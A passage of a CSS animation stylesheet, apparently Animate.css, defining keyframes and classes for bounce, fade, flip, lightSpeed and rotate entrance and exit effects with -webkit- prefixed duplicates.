-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
}
100% {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
}
100% {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
-webkit-animation-duration: .75s;
animation-duration: .75s;
}
@-webkit-keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInDown {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInLeft {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInRight {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
0%, 60%, 75%, 90%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
-webkit-animation-duration: .75s;
animation-duration: .75s;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}
@keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {opacity: 1;}
100% {opacity: 0;}
}
@keyframes fadeOut {
0% {opacity: 1;}
100% {opacity: 0;}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-animation-duration: .75s;
animation-duration: .75s;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
-webkit-animation-duration: .75s;
animation-duration: .75s;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
100% {
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
100% {
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
opacity: 1;
}
100% {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
opacity: 1;
}
100% {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
